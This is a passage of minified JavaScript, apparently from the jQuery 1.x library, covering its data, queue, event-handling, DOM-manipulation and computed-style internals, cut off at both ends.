0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var 